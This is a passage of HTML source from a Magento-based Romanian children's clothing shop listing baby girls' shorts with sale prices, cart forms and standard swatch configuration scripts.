                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"71","label":"6-9 Luni","products":["81314"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"81314":{"baseOldPrice":{"amount":59},"oldPrice":{"amount":59},"basePrice":{"amount":39},"finalPrice":{"amount":39},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":59},"oldPrice":{"amount":59},"basePrice":{"amount":39},"finalPrice":{"amount":39}},"productId":"59434","chooseText":"Alegeti o optiune...","images":[],"index":{"81314":{"144":"71"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"81314":"MY-PS11C-dungi- bleumarin -6-9 Luni"}},
                    "jsonSwatchConfig": {"144":{"71":{"type":"0","value":"6-9 Luni","label":"6-9 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-59434]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":59},"oldPrice":{"amount":59},"basePrice":{"amount":39},"finalPrice":{"amount":39}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-brodati-bebe-fetita-1236-my-ps04c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/2/22-01236-005-l-6.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-29%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/58874/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="58874">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":58874,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"58874","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-brodati-bebe-fetita-1236-my-ps04c.html">
                                Pantaloni scurti brodati bebe fetita 1236 MY-PS04C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="58874" data-price-box="product-id-58874">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-58874"                data-price-amount="139"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">139,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-58874"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-58874"
         data-role="swatch-option-58874"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-58874]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"43","label":"24 Luni","products":["58877"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"58877":{"baseOldPrice":{"amount":139},"oldPrice":{"amount":139},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":139},"oldPrice":{"amount":139},"basePrice":{"amount":99},"finalPrice":{"amount":99}},"productId":"58874","chooseText":"Alegeti o optiune...","images":[],"index":{"58877":{"144":"43"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"58877":"MY-PS04C-24 Luni"}},
                    "jsonSwatchConfig": {"144":{"43":{"type":"0","value":"24 Luni","label":"24 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-58874]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":139},"oldPrice":{"amount":139},"basePrice":{"amount":99},"finalPrice":{"amount":99}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/fusta-pantaloni-scurti-fata-1235-mayoral-my-ps03c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/2/22-01235-010-l-4_1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-25%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/57975/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="57975">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":57975,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"57975","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/fusta-pantaloni-scurti-fata-1235-mayoral-my-ps03c.html">
                                Pantaloni albastri scurti volanase ECOFRIENDS bebe fetita 1235 MY-PS03C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="57975" data-price-box="product-id-57975">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-57975"                data-price-amount="119"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">119,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-57975"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-57975"
         data-role="swatch-option-57975"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-57975]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"42","label":"9 Luni","products":["70162"]},{"id":"72","label":"12 Luni","products":["64248"]},{"id":"73","label":"18 Luni","products":["64247"]},{"id":"43","label":"24 Luni","products":["64249"]},{"id":"44","label":"36 Luni","products":["64250"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"64247":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}},"64248":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}},"64249":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}},"64250":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}},"70162":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":89},"finalPrice":{"amount":89}},"productId":"57975","chooseText":"Alegeti o optiune...","images":[],"index":{"64247":{"144":"73"},"64248":{"144":"72"},"64249":{"144":"43"},"64250":{"144":"44"},"70162":{"144":"42"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"64247":"MY-PS03C-18 Luni","64248":"MY-PS03C-12 Luni","64249":"MY-PS03C-24 Luni","64250":"MY-PS03C-36 Luni","70162":"MY-PS03C-9 Luni"}},
                    "jsonSwatchConfig": {"144":{"42":{"type":"0","value":"9 Luni","label":"9 Luni"},"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"73":{"type":"0","value":"18 Luni","label":"18 Luni"},"43":{"type":"0","value":"24 Luni","label":"24 Luni"},"44":{"type":"0","value":"36 Luni","label":"36 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-57975]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":89},"finalPrice":{"amount":89}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-denim-bebe-fetita-1225-mayoral-my-ps11x-53080.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/a/8/a8fbd57a4f150231e86b87217cfb43eceb976854-articolo-r470-520-pantaloncino-jeans-bimba-mayoral-122502-24-12-23-18.jpeg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-47%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/52992/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="52992">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":52992,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"52992","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-denim-bebe-fetita-1225-mayoral-my-ps11x-53080.html">
                                Pantaloni scurti denim bebe fetita 1225 MAYORAL MY-PS11X                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="52992" data-price-box="product-id-52992">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-52992"                data-price-amount="149"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">149,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-52992"                data-price-amount="79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-52992"
         data-role="swatch-option-52992"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-52992]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["52993"]},{"id":"42","label":"9 Luni","products":["64194"]},{"id":"72","label":"12 Luni","products":["81315"]},{"id":"73","label":"18 Luni","products":["52996"]},{"id":"43","label":"24 Luni","products":["52997"]},{"id":"44","label":"36 Luni","products":["52998"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"52993":{"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79},"tierPrices":[],"msrpPrice":{"amount":0}},"52996":{"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79},"tierPrices":[],"msrpPrice":{"amount":0}},"52997":{"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79},"tierPrices":[],"msrpPrice":{"amount":0}},"52998":{"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79},"tierPrices":[],"msrpPrice":{"amount":0}},"64194":{"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79},"tierPrices":[],"msrpPrice":{"amount":0}},"81315":{"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79}},"productId":"52992","chooseText":"Alegeti o optiune...","images":[],"index":{"52993":{"144":"41"},"52996":{"144":"73"},"52997":{"144":"43"},"52998":{"144":"44"},"64194":{"144":"42"},"81315":{"144":"72"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"52993":"my-ps11x blug deschis la culoare-6 Luni","52996":"my-ps11x blug deschis la culoare-18 Luni","52997":"my-ps11x blug deschis la culoare-24 Luni","52998":"my-ps11x blug deschis la culoare-36 Luni","64194":"my-ps11x blug deschis la culoare-9 Luni","81315":"my-ps11x blug deschis la culoare-12 Luni"}},
                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"42":{"type":"0","value":"9 Luni","label":"9 Luni"},"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"73":{"type":"0","value":"18 Luni","label":"18 Luni"},"43":{"type":"0","value":"24 Luni","label":"24 Luni"},"44":{"type":"0","value":"36 Luni","label":"36 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-52992]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":149},"oldPrice":{"amount":149},"basePrice":{"amount":79},"finalPrice":{"amount":79}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-fluizi-ecofriends-bebe-fetita-1226-my-ps37x-47028.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/1/21-01226-085-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-50%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/46923/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="46923">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":46923,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"46923","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-fluizi-ecofriends-bebe-fetita-1226-my-ps37x-47028.html">
                                Pantaloni scurti fluizi Ecofriends bebe fetita 1226 MY-PS37X                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="46923" data-price-box="product-id-46923">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-46923"                data-price-amount="119"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">119,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-46923"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-46923"
         data-role="swatch-option-46923"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-46923]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["46924"]},{"id":"72","label":"12 Luni","products":["46926"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"46924":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59},"tierPrices":[],"msrpPrice":{"amount":0}},"46926":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":59},"finalPrice":{"amount":59}},"productId":"46923","chooseText":"Alegeti o optiune...","images":[],"index":{"46924":{"144":"41"},"46926":{"144":"72"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"46924":"MY-PS37X ALBASTRU -6 Luni","46926":"MY-PS37X ALBASTRU -12 Luni"}},
                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

